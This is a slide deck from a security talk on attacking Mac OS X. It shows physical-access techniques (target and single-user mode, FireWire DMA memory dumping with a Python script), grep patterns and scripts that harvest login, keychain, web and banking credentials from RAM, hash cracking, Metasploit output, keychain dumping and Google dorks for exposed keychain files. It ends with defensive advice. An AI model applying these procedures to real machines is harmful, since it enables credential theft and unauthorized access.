

H^{ack} Mac OS X

Tips and tricks for Mac OS X hack

Summary

Introduction

Exploitation of target mode

Exploitation of physical memory



Exploitation of user privileges

Conclusion



Introduction

Market Share

Mac vs Windows



Market Share by continent



Mac OS X history

- 1996 : Purchase of NeXT and NeXTSTEP OS by Apple
- 1996 : Come back of Steve Jobs within Apple (left in 1985)
- 1999 : First version of Mac OS X server (1.0)
- 2001 : First version of Mac OS X Workstation (10.0 Cheetah)
- 2006 : First Mac(Book) without PowerPC processor and with Intel processor

Mac OS X architecture

```
bash-3.2#  
bash-3.2# uname -an  
Darwin ArnHack.local 10.8.0 Darwin Kernel Version 10.8.0: Tue Jun  7 16:33:36 PDT 2011; root:xnu-1504.15.3~1  
bash-3.2#
```

- UNIX system
- Based on Darwin OS (hybrid kernel XNU)
- Kernel XNU is based on micro-kernel of NeXTSTEP (Mach) and kernel of BSD (FreeBSD)
- But Darwin doesn't contain graphical motor "Quartz"

Mac OS X architecture



Exploitation of target mode


Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

Conclusion

About target mode



- During the starting > press “T”
- Access not protected by default
- Full access to the files system disk through files manager

```
File Edit View Terminal Help
root@ubuntu:/media#
root@ubuntu:/media# cd Macintosh\ HD/
root@ubuntu:/media/Macintosh HD# ls
Applications depotsecu dropbox etc
bin dev dumpRAM Guides de l'utilisateur et informations
cores Developer efi home
hydra iso Libra
```

Alternatives

- Single mode (press “Apple + S”)

```
Got boot device = /dev/service:/nptenclPttatromlxper/c/PCIvideo/nptenclPttatromlxper/e/10Bla
e/10BlockStorageDriver/Hitachi HTSS45025B9SA82 Media/10GUIDPartitionSo
BSD root: disk0s2, major 14, minor 2
com.apple.launchd 1 com.apple.launchd 1 *** [launchd[1]] has sta
Waiting for window server before finishing bluetooth setup
Singleuser boot -- fsck not done
Root device is mounted read-only

If you want to make modifications to files:
    /sbin/fsck -fy
    /sbin/mount -uw /

If you wish to boot the system:
    exit

:/ root# id
uid=0(root) gid=0(wheel) groups=0(wheel),1(daemon),2(kmem),3(sys),4(tt
:/ root#
```

- From live OS in USB/CD device > Press “Alt”
- From Mac OS X installation DVD > Press “C” and select Reset Password from installer

Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

Conclusion

Identify system users

- User UID in `/private/var/db/dslocal/indices/Default/index`

```
U_amavisd.plistusersFFFFEEEE-DDDD-CCCC-BBBB-AAAA0000005391
[...]
Utest.plistusersCA7CD5C7-0D4C-40AF-9BC0-5CF1EBAA27D5 :
Usudoman.plistusers9DF45F4D-BE50-4EC3-A03E-045A5918084B7
Uroot.plistusersFFFFEEEE-DDDD-CCCC-BBBB-AAAA0000000000=
[1]
```

- User privileges in `/var/db/dslocal/nodes/Default/groups/admin.plist`

```
# cat /private/var/db/dslocal/nodes/Default/groups/admin.plist
[...]
<string>9DF45F4D-BE50-4EC3-A03E-045A5918084B</string>
[...]
<string>sudoman</string>
```

Identify system passwords

Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

Conclusion

- Hashes passwords in `/var/db/shadow/hash`

- Find clear password with brute force attack (JTR)

```
# cat pass.txt
sudoman:C73603BC9E41A41A3XXXXXXEA8A018CD54F6843C02E62

# ./john pass.txt
Loaded 1 password hash (Mac OS X 10.4+ salted SHA-1 [32/64])
guesses: 0    time: 0:00:00:20 (3)  c/s: 2273K  trying: drthmd
guesses: 0    time: 0:00:00:21 (3)  c/s: 2285K  trying: 41809841
...
password      (sudoman)
```

Exploitation of target mode


Exploitation of physical memory

Exploitation of user privileges

Conclusion


About Keychain file

- Keychain file stores secrets data like : *Safari passwords, WIFI keys, Skype username/password, Google username/password (contact, Picasa), Exchange username/password, ...*





Open Keychain files

- For each user, Keychain is stored in `/Users/<USER>/Library/Keychains/login.keychain`
- Keychain files are protected by keychain password




- It's possible to import any Keychain files without knowing the Keychain password



Open Keychain files

- But, you have to know “keychain” password to exploit it :(



- By default, “keychain” password is equal to user system password :-)

Open Keychain files


Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges


Conclusion

- You can identify password in volatility data
- You can attempt identify password by brute force attack



About Filevault encryption

- Encryption of file system (AES 128) like BitLocker or DM-Crypt
 - Full encryption from Lion version
 - Only Home directory encryption for previous versions
- Native function from Mac OS X 10.3



- “.dmg” images can use Filevault encryption

About Filevault encryption

- Home directory without encryption

```
bash-3.2# ls /Users/sudoman/
.CFUserTextEncoding      .cpan           .gr
.DS_Store                .cups           .gr
.DownloadManager         .dir_colors     .gr
.Trash                   .dropbox        .gr
.Xauthority              .dvdcss        .gp
.Ycode                   esd_auth       L
```

- Home directory with Filevault encryption

```
bash-3.2# ls /Users/test/
test.sparsebundle
bash-3.2# ls /Users/test/test.sparsebundle/
Info.bckup    Info.plist   bands        token
bash-3.2# ls /Users/test/test.sparsebundle/bands/
0            12          15d06      16d       170       174       178       17c
1            13          16          16e       171       175       179       17d
```

```
bash-3.2# cat 0
?Y?#$???E?$/I[&]L`It???N"?#Vu! :?C??U??k???
```

```
d??F?????16,R???/G??m??0dL^???
G?1-222v21Eo????3?????A?      n"02-
```

Exploitation of target mode


Exploitation of physical memory

Exploitation of user privileges

Conclusion

Open Filevault file

- Filevault file is stored in `/Users/<USER>/test.sparsebundle`
- Filevault files are protected by password ...



- ... and it's the same as <user> system password :-)
- So, from target mode, it's easy to decrypt this file

Open Filevault file


Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

Conclusion

- You can identify AES key in volatility data ...
- Else, without access to hashes password, it is possible to attempt to find password by brute force attack



Exploitation of physical memory

Physical memory dump

- From root access, MacMemoryReader can dump RAM

```
ash-3.2# ./MacMemoryReader -d /tmp/dump2.mach
OS version is 10.6
unpacking kext from supportfiles/devmem.106x.tgz to /tmp/ramdump.nTMTvG
loading kext at /tmp/ramdump.nTMTvG/devmem.kext
running dtrace script supportfiles/PE_state_raw.dtrace
running sysctl -w debug.devmem.boot_args=9474048
running image command: ./supportfiles/image -o /tmp/dump2.mach -v
Memory ranges read from /dev/pmap (type, offset, size in blocks):
available 0000000000000000 000000000000008f
ACPI_NVS 000000000008f000 0000000000000001
available 0000000000090000 0000000000000010

available 0000000000000000 0000000000000000
Number of memory ranges to write: 43
Kernel version: Darwin Kernel Version 10.8.0: Tue Jun  7 16:33:36 PDT 2011; root:xnu-1504.15.3~1/RELEASE_I386
Opened /dev/mem -- starting dump
Dumping memory regions:
available 0000000000000000-0000000000008f000 [WRITTEN]
ACPI_NVS 000000000008f000-0000000000090000 [WRITTEN]
available 0000000000090000-000000000000a0000 [WRITTEN]
LoaderData 0000000000100000-000000000010f000 [WRITTEN]
available 000000000010f000-0000000000200000 [WRITTEN]

MemMap10: 7 segments, 4198400 bytes (4.00MB) -- ignored
Total memory written: 4025065472 bytes (3.75GB)
Total memory ignored: 272658432 bytes (260.03MB)
- unloading kext at /tmp/ramdump.nTMTvG/devmem.kext
removing kext directory /tmp/ramdump.nTMTvG
```


- MMR create temporary kernel extension to read /dev/mem devices

Physical memory dump

- “Sleepimage” file contained physical memory dump for safe mode (hibernation mode)

```
bash-3.2# ls -ls /var/vm/
total 8519680
8388608 -rw-----T 1 root wheel 4294967296 31 jul 20:32 sleepimage
131072 -rw----- 1 root wheel 67108864 2 aoû 23:04 swapfile0
```


- From full access disk, “Sleepimage” file can be viewed
- From recent versions, file is encrypted :-)



Configuration of encryption of “sleepimage”
(root privileges to modification)

Physical memory dump

- Physical extraction ...



Tools to extract RAM > <http://www.mcgrewsecurity.com>

Physical memory dump

- From **DMA access**, RAM dump is possible and **EASY**
- “pythonraw1394” libraries allow to dump RAM of Windows system from Linux (2006 - Adam Boileau - *Winlockpwn*)
- “libforensic1394” (Freddie Witherden) libraries allow to dump RAM of MAC OS X from OS X or Linux



DMA access - PoC

- Using of “libforensic1394” libraries is very easy :-) and allow to write code to dump RAM ...

```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
print "PoC for RAM dumping with firewire and libforensic1394 library"
raw_input("Enter to start")

from forensic1394 import Bus
from time import sleep
from binascii import unhexlify
from sys import argv
import os, sys

def usage():
    print "Usage : " + argv[0] + " <Byte Size Mo><Outfile>"

if len(argv) !=3 :
    usage()
    exit()

# Page size, nearly always 4096 bytes
PAGESIZE = 4096

#Arguments
#size in bytes
enddump = 1024*int(argv[1])
fileout = argv[2]

def dumpRAM(d):
    # initiate dump file
    f = open(fileout, "w")
    print "Start> RAM dumping to " + fileout + "..."

    return f
```

```
addr = 1*1024*1024
while True:
    #count of memory size
    size=addr/2048
    if size > enddump :
        print "End> RAM dumping finished to " + fileout + " (" + argv[1] + " MBytes)"
        exit()
    # Prepare a batch of 128 requests
    r = [(addr + PAGESIZE*i, 2048) for i in range(0, 128)]
    for caddr,cand in d.readv(r):
        f.write(cand)
        addr += PAGESIZE * 128
    f.close()

b=Bus()

# Enable SBP-2 support to ensure we get DMA
b.enable_sbp2()
sleep (2.0)

# Open the first device
d = b.devices()[0]
print d
d.open()
addr = dumpRAM(d)
```

```
Setup selected LUN according to LUN table
lun = 0x0000000000000001
#Open device
d = Bus().open(lun=lun)
```

```
lun = 0x0000000000000001
#Open device
d = Bus().open(lun=lun)
```

Exploit DMA access

```
Fichier Edition Affichage Terminal Onglets Aide
root@sudoman: ~/Bureau/libforensic1394/fo... ✘ root@sudoman: /media/HP v210w
root@sudoman:/media/HP v210w# ./sud0.MemDump.py
PoC for RAM dumping with firewire and libforensic1394 library
Enter to start
Usage : ./sud0.MemDump.py <Byt...> <tfi...
root@sudoman:/media/HP v210w# ./sud0.MemDump.py 40 dump.raw
PoC for RAM dumping with firewire and libforensic1394 library
Enter to start
> forensic1394.device.Device object at 0x8db3a4c>
Start> RAM dumping to dump.raw...
End> RAM dumping finished to dump.raw (40 MBytes)
root@sudoman:/media/HP v210w# ls -ls dump.raw
0704 -rwxr-xr-x 1 amalard amalard 41680896 2011-07-29 20:09 dump.raw
```

DEMO

<http://sud0man.blogspot.fr/2011/12/video-exploit-firewire-access-against.html>

Identify secret data

- Identify current username for a locked session (open **without** auto logon)

```
# strings dump.raw | grep -i logname=
```

LOGNAME=sudoman

```
[...]
```

- Identify password for a locked session (open **without** auto logon)

```
# strings dump.raw | grep -A 5 longname
```

longname
domsudoman
managedUser
password
udo<password>
shell

Identify secret data

- Identify current username for a locked session (open with auto logon)

```
# strings dump.raw | grep -i logname=
LOGNAME=sudoman
[...]
```

- Identify current password for a locked session (open with auto logon)

```
# strings dump.raw | grep -B 2 -A 2 "builtin:authenticate,privileged" | grep admin -A 5 | grep
UseetTags -B 1
<password>
UseetTags # strings dump.raw | grep -A 1 com.apple.launchd.peruser
com.apple.launchd.peruser.50X
<password>(
```

- Identify just username for a locked session after startup

```
# strings dump.raw | grep "<string>/Users/"
[...]
<string>/Users/sudoman/Downloads</string>
<string>/Users/test</string>
[...]
```

Identify secret data

- A lot of others data secret are into physical memory like :
- Email / Calendar data
- Office documents data
- Web passwords
- Software passwords
- Keychain password
- ...

```
#example for 7zip password
<stEvt:when>2008-06-25T06:28:38+02:00</stEvt:when>
<stEvt:softwareAgent>Adobe Illustrator CS4</stEvt:softwareAgent>
P@sssd3cRypt
DDDM
```

```
#example for OpenVPN (auto connection with Keychain)
bash-3.2# cat dump.raw | strings | grep -i 'Password "Private Key"' -B 5 -A 5
Lucida is a registered trademark of Bigelow & Holmes Inc.
Kris Holmes and Charles Bigelow
AuthorityRequestType
format
StandardVersion
password "Private Key" "PasswordOfPrivateKey"
ns/login.keychain
PrintName
3?&&
/Users/sudoman/Library/Cookies/Cookies.plist
PPPPPPPP
```

```
#example for Google CalDAV
icat.com/crl/ACCERTINOMISSL.crl
sganama@gmail.com:<password>
(C2dhbmFtYUBxxxxC5jb206Y2hpZ25vbGUmNTE=
realm
>wAW
3]\z
```

```
#example for Keychain
bash-3.2# cat test.raw | strings | grep -i "login.keychain" -A 7
--
/Users/sudoman/Library/Keychains/login.keychain
reason
tries
password
PasswordOfKeychain
textureCube(sC1;vf3;f1;
--
```

Identify secret data

- AES 128 key used for Filevault encryption can be found into physical memory and allows to :
 - Decrypt encrypted home directories and full encrypted disks (Lion version)
 - Identify secret data in hard disk (like system passwords)
 - Unlock system
- AESKeyfind tool can extract AES keys


```
./aeskeyfind -v ../../hyper-cmd-notepad/hiber-dump-cmd.dmp
FOUND POSSIBLE 256-BIT KEY AT BYTE 17d1008

KEY:
3cab909323b75a7c49b3120e6621ec27f5897ccca378a7c191d6aaeb37942ef

EXTENDED KEY:
3cab909323b75a7c49b3120e6621ec27f5897ccca378a7c191d6aaeb37942ef
2e39b452c216b36e631a1016c4db81c06e30b65440cc49c884f7d208b8c0007b96f9b42954e7f1acc1ede1
ba0536607a6b06d62e2bc6a04ed73172466ff1723df908c614ade1bf51a03c5eeba50a3e91ce0ce8bfe5c5f
bfa78489bc1075fb81e97d3d954497dc03a38b82e80681bc79c88d54c62d46615effb2e8e2efc7136306ba2
ef6422471f79abff319c3e4f6654b31ba079fb2d0343c9c5e1ac0ed682aab4f874e89c308560c3c39afcd8cf
ca84e975cd1b6f6d9b22f33381e21e5bab4951dce5c0
```

Identify secret data

- Passware Kit 11.3 can extract and exploit the found keys



Identify secret data

- POC to identify Web and software passwords

```
MrnHack:~$ ./catch-str1ng-4mac_0.1.py dump-ram.str
target :
1: https://www.facebook.com
2: https://www.linkedin.com
3: http://www.viadeo.com
4: https://twitter.com
5: https://mail.google.com
6: http://imp.free.fr
7: http://zimbra.free.fr
8: http://vip.voila.fr
9: http://id.orange.fr
10: https://www.sfr.fr
11: https://www.espaceclient.bouyguestelecom.fr
12: https://login.live.com
13: iTunes Apple Store
14: https://signin.ebay.fr
15: https://www.priceminister.com
16: https://www.amazon.fr
17: https://clients.cdiscount.com
18: https://www.fnac.com
19: http://espace-client.voyages-sncf.com
20: http://fr.vente-privee.com
21: http://www.pixmania.com
22: http://client.rueducommerce.fr
23: https://www.paris-enligne.credit-agricole.fr
24: https://www.labanquepostale.fr
25: https://www.secure.bnpparibas.net
26: https://www.professionnels.secure.societegenerale.fr
27: https://entreprises.societegenerale.fr
28: https://particuliers.societegenerale.fr
29: https://www.bred.fr
30: https://www.caisse-epargne.fr
31: https://particuliers.secure.lcl.fr
32: https://espaceclient.groupama.fr
33: https://www.hsbc.fr
34: https://www.cic.fr
Choice (666 for all) :
```

```
tabCibles=[  
    #SOCIAL NETWORK  
    {"name":"https://www.facebook.com",  
     "cat":"SOCIAL NETWORK",  
     "desc":"Identification des authentifiants de connexion sur Fa",  
     "signature":"email=([^&]+)&pass=([^&]+)&persistent=",  
     "hasbeenfound":"0"  
    },  
    {"name":"https://www.linkedin.com",  
     "cat":"SOCIAL NETWORK",  
     "desc":"Identification des authentifiants de connexion sur Li",  
     "signature":"session_key=([^&]+)&session_password=([^&]+)",  
     "hasbeenfound":"0"  
    },  
    {"name":"http://www.viadeo.com",  
     "cat":"SOCIAL NETWORK",  
     "desc":"Identification des authentifiants de connexion sur Vi",  
     "signature": "&email=([^&]+)&password=([^&]+)&connexion=",  
     "hasbeenfound":"0"  
    }]
```

Identify secret data

- POC to identify Web and software passwords

```
Choice (666 for all) : 666
Search all credentials :
=>https://mail.google.com:sganama%40gmail.com
=>https://mail.google.com:P@ssGmail01
=>http://www.viadeo.com:arnaudmalard%40free.fr
=>http://www.viadeo.com:P@ssViadeo01
=>http://zimbra.free.fr:malardarnaud
=>http://zimbra.free.fr:P@ssFree01
=>https://www.linkedin.com:arnaudmalard%40free.fr
=>https://www.linkedin.com:P@ssLinkedin01
=>https://www.facebook.com:arnaudmalard%40free.fr
=>https://www.facebook.com:P@ssFacebook01
=>https://twitter.com:sud0man
=>https://twitter.com:P@ssTwitt01
=>iTunes Apple Store:arnaudmalard%40free.fr
=>iTunes Apple Store: P@ssiAStore02
```

Identify secret data

- POC to identify Mac OSX passwords

```
MrnHack:~$ sudo ./catchApple-string0.1.py dump-ram.str.str
[!] Target :
1: Apple Credentials - login/password for locked session without autologon
2: Apple Credentials - login/password for locked session with autologon
3: Apple Credentials - login for locked session after startup
4: Keychain login - password
5: Outlook client - domain credentials
[!] Choice (666 for all) :
```

```
abCibles=[{
    "name": "Apple Credentials - login/password for locked session without autologon",
    "signature": "|grep -A 4 longname|grep -B 1 -A 2 managedUser",
},
{
    "name": "Apple Credentials - login/password for locked session with autologon",
    "signature": "|grep -B 2 -A 2 'buildin:authenticate,privileged' | grep -A 2 -B 1",
},
{
    "name": "Apple Credentials - login for locked session after startup",
    "signature": "|sed -ne 's_^.**<string>/Users/\\"([^\"]*)\\{1,20\\}\\\".*$_\\1|g"
}
```

Identify secret data

- POC to identify Mac OSX passwords

```
Choice (666 for all) : 1
Search credentials : Apple Credentials - login/password for locked session without autologon
-----
--  
sudoman  
managedUser  
password  
P@ssSudoman01  
  
sudoman  
managedUser  
password  
P@ssSudoman01  
--  
sudoman  
managedUser  
password  
P@ssSudoman01  
  
Choice (666 for all) : 5
Search credentials : Outlook client - domain credentials
WINDOWS DOMAIN : DOMAIN23
WINDOWS USERNAME : username134
WEBMAIL SERVER (ex:webmail.domain.com) : webmail
-----
--  
DOMAIN23\username134
webmail.domain23.com
P@ssUsername134
```

Identify secret data

- Is it possible to extract secret data when full encryption is activated (Lion version) by DMA access ?

YES !

but NO if :


- System is not started (pre-boot authentication screen)
- System is hibernated in forcing to remove power from RAM (hibernatemode=25)
AND the parameter to remove filevault keys in RAM is activated
(destroyfvkeyonstandby=1)

Exploitation of physical memory


Exploitation of user privileges

Conclusion

And Thunderbolt port... ?



- like firewire port (with adapter)
and so can be exploited :-)



Writing physical memory

- ... to bypass GUI authentication with “libforensic1394” libraries !

```
Download: http://breaknenter.org/projects/inception | Twitter: @breaknenter

[!] You must be root to run Inception with FireWire input
[!] Attack unsuccessful
ArnHACK:inception sud0man$ python3.2 incept -l

[*] Available targets:
[1] Windows 7: msrv1_0.dll MsrvPasswordValidate unlock/privilege escalation
[2] Windows Vista: msrv1_0.dll MsrvPasswordValidate unlock/privilege escalation
[3] Windows XP: msrv1_0.dll MsrvPasswordValidate unlock/privilege escalation
[4] Mac OS X: DirectoryService/OpenDirectory unlock/privilege escalation
[5] Ubuntu: libpam_unix unlock/privilege escalation
```



Writing physical memory

Inception unlocks GUI 10.6 / allows to be root on 10.6 and 10.7 (su - root => owned !!)

Exploitation of user privileges

Obtain system user access


- From physical access
 - Identify trivial password
 - Exploit DMA access, single mode, ...
 - Exploit auto logon session for the first configured user (root privileges by default)
- From remote access
 - Identify services and usernames from mDNS service (UDP/5353) of Bonjour (or “Zeroconf”) service



Obtain system user access

- From remote access

- By common “server side” vulnerabilities like SMB, SSH, WEB, ...
- By “client side” vulnerabilities of Safari, iTunes, iChat, Quicktime, Skype, ...



Top 13 vulnerabilities in 2010

Obtain system user access

- From remote access

- By common “server side” vulnerabilities like SMB, SSH, WEB, ...
- By “client side” vulnerabilities of Safari, iTunes, iChat, Quicktime, Skype, ...

support.apple.com/kb/HT1222?viewlocale=en_US

Security updates			
Name and information link	MS and Apple are affected	Released for	Release date
iTunes 10.5.1	MS and Apple are affected	Mac OS X v10.5 or later, Windows 7, Vista, XP SP2 or later	14 Nov 2011
Time Capsule and AirPort Base Station (802.11n) Firmware 7.6	Just Apple is affected	AirPort Extreme Base Station with 802.11n, AirPort Express Base Station with 802.11n, Time Capsule	10 Nov 2011
iOS 5.0.1 Software Update	Just Apple is affected	iOS 3.0 through 5.0 for iPhone 3GS, iPhone 4 and iPhone 4S, iOS 3.1 through 5.0 for iPod touch (3rd generation) and later, iOS 3.2 through 5.0 for iPad, iOS 4.3 through 5.0 for iPad 2	10 Nov 2011
Java for Mac OS X 10.7 Update 1 and Java for Mac OS X 10.6 Update 6	Apple is not affected	Mac OS X v10.6.8, Mac OS X v10.7.2	08 Nov 2011
QuickTime 7.7.1		Windows 7, Vista, XP SP2 or later	26 Oct 2011

Security updates for Apple products

Obtain system user access

- “exploit-db.com” stores a lot of remote exploits

2011-10-17		-	Apple Safari file:/// Arbitrary Code Execution	4342	osX	metasploit
2010-04-05		-	Samba lsa_io_trans_names Heap Overflow	570	osX	metasploit
2010-10-09		-	MacOS X EvoCam HTTP GET Buffer Overflow	452	osX	metasploit
2010-10-09		-	MacOS X QuickTime RTSP Content-Type Overflow	375	osX	metasploit
2010-09-20		-	WebSTAR FTP Server USER Overflow	343	osX	metasploit
2011-01-08		-	Mac OS X mDNSResponder UPnP Location Overflow	719	osX	metasploit
2010-09-20		-	Apple OS X Software Update Command Execution	491	osX	metasploit
2010-05-09		-	Java Client Type-77 Overflow (Mac OS X)			

Sample of remote exploits for Mac OS X

- “exploit-db.com” stores 15 remote exploits for Mac OS X platform from 2010 and 145 remote exploits for Windows platform from 2011
- Most of vulnerabilities are due to a third party soft

Obtain system user access

- Like others OS, “Metasploit” allows to easily execute code under the context of the user

```
sf exploit(safari_file_policy) > info

      Name: Apple Safari file:// Arbitrary Code Execution
      Module: exploit/osx/browser/safari_file_policy
      Version: 13975
      Platform: Unix, OSX, Java
      Privileged: Yes
      License: Metasploit Framework License (BSD)
      Rank: Normal

Provided by:
Aaron Sigel
sinn3r <sinn3r@metasploit.com>

Available targets:
Id  Name
--  ---
0   Safari 5.1 on OSX
1   Safari 5.1 on OSX with Java

Basic options:
Name    Current Setting  Required  Description
----  -----
HTTPPORT  80            yes       The HTTP server port
SRVHOST   0.0.0.0        yes       The local host to listen on. Th
SRVPORT   21            yes       The local port to use for the i
SSL       false          no        Negotiate SSL for incoming conn
SSLCert
SSLVersion SSL3          no        Path to a custom SSL certificat
URIPATH

Payload information:
Avoid: 0 characters

Description:
This module exploits a vulnerability found in Apple Safari on OSX
platform. A policy issue in the handling of file:/// URLs may allow
arbitrary remote code execution under the context of the user. In
order to trigger arbitrary remote code execution, the best way seems
Safari exploit > cve-2011-3230
```

User privileges escalation

- Previously, if you obtain root privileges
 - You can execute a lot of operation (Cf. Exploitation of target mode)
 - but password can be useful ...
- Previously, if you obtain user privileges
 - You can attempt to extract secret data into data or system file (personal data, stored password into txt file, emails, ...)
 - You can attempt to **identify vulnerabilities of configuration or software**
 - You can attempt to **exploit native Mac OS X functions**
 - ...

Exploit Mac OS X vulnerabilities

- Vulnerabilities exploitation is more difficult with ASLR from Leopard 10.3 version (full ASLR from Lion 10.7)
- “exploit-db.com” stores a lot of local root exploits


2009-10-02		VMWare Fusion <= 2.0.5 vmx86 kext local PoC	627	OSX
2009-10-02		VMWare Fusion <= 2.0.5 vmx86 kext local kernel root exploit	712	OSX
2009-11-05		OSX 10.5.6-10.5.7 ptrace mutex DoS	717	OSX
2009-06-08		Apple MACOS X xnu <= 1228.9.59 Local Kernel Root Exploit	875	OSX
2009-03-23		Mac OS X xnu <= 1228.x (hfs-fcntl) Local Kernel Root Exploit	861	OSX
2009-02-25		Apple MACOS X xnu <= 1228.x Local Kernel Memory Disclosure Exploit	608	OSX
2007-12-19		Apple Mac OS X mount_smbfs Stack Based Buffer Overflow Exploit	469	OSX
2007-05-30		Mac OS X < 2007-005 (vpnd) Local Privilege Escalation Exploit	495	OSX
2007-05-25		Mac OS X <= 10.4.8 pppd Plugin Loading Privilege Escalation Exploit	486	OSX
2007-03-19		PHP 5.2.0 header() Space Trimming Buffer Underflow Exploit (MacOSX)	487	OSX

Sample of local root exploit updates for Mac OS X

- 44 local exploits for Mac OS X from 2003 and 220 for Windows from 2011
- Most of vulnerabilities are due to a third party soft

Exploit native functions

- Using and copy stored passwords into Keychain requires user password



Exploit Keychain access

- But with “security” command, allows to bypass password prompt ... :-)

It's my
Evernote
password



```
keychain: "/Users/sudoman/Library/Keychains/login.keychain"
class: "genp"
attributes:
    0x00000007 <blob>="Evernote"
    0x00000008 <blob>=<NULL>
    "acct"<blob>="Evernote"
    "cdat"<timedate>=0x32303131303431343038323832305A00  "20110414082820Z\000"
    "crtr"<uint32>="aapl"
    "cusi"<sint32>=<NULL>
    "desc"<blob>=<NULL>
    "gena"<blob>=<NULL>
    "icmt"<blob>=<NULL>
    "invi"<sint32>=<NULL>
    "mdat"<timedate>=0x32303131303431343038323832305A00  "20110414082820Z\000"
    "nega"<sint32>=<NULL>
    "prot"<blob>=<NULL>
    "scrp"<sint32>=<NULL>
    "svce"<blob>="Evernote"
    "tyme"<uint32>=<NULL>
data:
    "████████"
```

Sample of “security dump-keychain -d” command


- Others extracted passwords : *Safari passwords, WiFi keys, Skype username/password, Google username/password (contact, Picasa), Exchange username/password, ...*
- One of these passwords is maybe root password ...

Exploit Keychain

- Exploitation is possible just with “login.keychain”

```
bash-3.2# security list-keychains
"/Users/sudoman/Library/Keychains/login.keychain"
"/Users/sudoman/Library/Keychains/Microsoft_Intermediate_Certificates"
"/Users/sudoman/Library/Keychains/Microsoft_Entity_Certificates"
"/Library/Keychains/System.keychain"
```

- Exploitation is possible because “login.keychain” is automatically open during the session ... if only keychain password is identical to user system password
- Opening of “system.keychain” requires login and password



Recent tips to escalate priv.

- CVE-2011-3435/36 : Exploit of **dscl** command to dump hashes password or to reset password without be root :

```
$dscl localhost -read /Search/Users/<User>
```

```
$dscl localhost -passwd /Search/Users/<User>
```

- Exploit “mac port” configuration to have a remote root

<http://blog.infobytesec.com/2011/07/pwning-mac-os-x-with-evilgrade-macports.html?m=1>

- Exploit application outside of sandbox to bypass restriction on application within sandbox
- <http://www.generation-nt.com/mac-lion-faille-sandbox-corelabs-actualite-1501811.html>

Conclusion

Mac OS X, secured or not ?

- Secured Mac OS X is as secured as Windows

Avec Lion, OS X renforce sa sécurité

Jérôme Saiz le 22 juillet 2011 - 13:02, dans la rubrique Technologies
Aucun commentaire, soyez le premier à participer ! et 6 mentions sur Twitter, merci à tous

[Tweet](#) 7 [Share](#) +1 2 [Like](#) 9

>> GRC Interchange Paris - 1er Décembre 2011 - Réservez votre place!

Avec Mac OS X Lion, Apple a renforcé la sécurité de son système d'exploitation de manière non négligeable. Au point que celle-ci est désormais « équivalente à celle de Windows », explique à notre confrère Threatpost le chercheur Charlie Miller, une figure incontournable du piratage d'OSX « for fun & profit ». Miller a en effet gagné plusieurs prix pour avoir hacké MacOS X et son navigateur Safari à l'occasion de concours tel le fameux CanSecWest.



Notez L'article

★★★★★

<http://www.securityvibes.fr/produits-technologies/osx-lion-securite/>

- More exploits for Windows than Mac OS X because of market share (more users so more researches ...)

Physical access is not secured

- By default, my son could own my Mac Book
 - by Single mode, by Target mode, by access DMA, ...
- as opposed to Windows PC (using DMA)
- To limit that, it is necessary to install software to configure EFI password and it not easy like under BIOS !



Password Prompt during startup

- but, modification of material configuration allows to reset password ...



Optimum protection

- Use full disk encryption (Filevault, Truecrypt, ...)
- Encrypt “sleepimage” file, force to remove power from RAM
- Use a different password for system access and Keychain or use authentication by certificate (<http://www.opensc-project.org/sca/wiki/LogonAuthenticate>)
- Use strong passwords and change regularly yours passwords
- Configure system to install automatically security patchs
- Configure local firewall to block input connections
- Install antivirus system (ClamXav, Avast, Intego, BitDefender, F-Secure, Panda Antivirus,...)
- Disable remote services (mDNS, SMB, Web, HTTP, ...)

Optimum protection

Introduction

Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

Conclusion

- Disable remote services (mDNS, SMB, Web, HTTP, ...)

- **and avoid to publish your system backup or keychain files on Internet**
 - **no ???? Yes !!!**

 - **Google is your friend or not (for the victims)**

Keychain files and GHDB*

* GHDB = Google Hacking DataBase



inurl, intitle, filetype, ...

- Very easy to :
 - identify keychain files (like *.keychain)

The image displays four separate Google search results, each showing an 'Index of' page for a directory containing a file named 'login.keychain'. Each result is highlighted with a red box around the file name 'login.keychain'.

- Index of /Library/Keychains - Noticias24**
- Traduire cette page
Index of /Library/Keychains. Parent Directory - **login.keychain**. Apache/2.2.14 (Unix)
mod_ssl/2.2.14 OpenSSL/0.9.8e-fips-rhel5 mod_perl/2.0.4 Perl/5.10.1 PHP/2.1 ...
- Index of /Desktop/dales powerbook/dale/Library/Keychains**
- Traduire cette page
[DIR] Parent Directory - **login.keychain** 6-Nov-2006 14:38 198K. Apache/2.2.20
(Unix) mod_ssl/2.2.20 OpenSSL/0.9.8r DAV/2 PHP/5.3.6 mod_fastcgi/2.4.2 ...
- Index of /smo/Library/Keychains**
- Traduire cette page
... Last modified · Size · Description. [DIR], Parent Directory, -. [] **login.keychain** 26-Sep-2007 11:32, 20K. Apache/2.2.3 (Red Hat) Server at streaming.ohio.edu ...
- Index of /bu**
- Traduire cette page
Index of /bu. Parent Directory · 1Passwd.keychain · MenuCache · Cache · 2.0.2.dmg ·
OmniWeb-5.6.dmg · OnvX184b.dmg · backup/ · iDive.dmg · **login.keychain** ...

and APT ?

Introduction


Exploitation of target mode

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Conclusion

- iSEC Partners : http://www.isecpartners.com/storage/docs/presentations/iSEC_BH2011_Mac_APT.pdf



Introduction

Exploitation of target mode

Exploitation of physical memory

Exploitation of user privileges

Conclusion

Questions ?

Slides, paper and tools on :

<http://sud0man.blogspot.com>

sganama[at]gmail.com / @sud0man